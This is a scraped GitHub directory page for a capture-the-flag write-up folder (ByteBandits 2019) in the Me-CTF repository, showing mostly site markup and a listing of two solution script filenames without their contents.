<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> Fineas </span> <span>/</span> Me-CTF
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>15</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>1</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/Fineas/Me-CTF/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":106407381,"originating_url":"https://github.com/Fineas/Me-CTF/tree/master/Writeups/19-ByteBandits","user_id":null}}" data-hydro-click-hmac="93c0a48c1020472f415ee541a0f21ec8493a1ec31d935da0acd17998498fbcdb"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Fineas/Me-CTF/refs" cache-key="v0:1626854094.879881" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RmluZWFzL01lLUNURg==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Fineas/Me-CTF/refs" cache-key="v0:1626854094.879881" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="RmluZWFzL01lLUNURg==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Me-CTF</span></span></span><span>/</span><span><span>Writeups</span></span><span>/</span>19-ByteBandits<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Me-CTF</span></span></span><span>/</span><span><span>Writeups</span></span><span>/</span>19-ByteBandits<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Fineas/Me-CTF/tree-commit/7696fe58ff3277b36a4205d8d5e68ebe6aabbeb8/Writeups/19-ByteBandits" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Fineas/Me-CTF/file-list/master/Writeups/19-ByteBandits"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve_easy.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve_hard.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
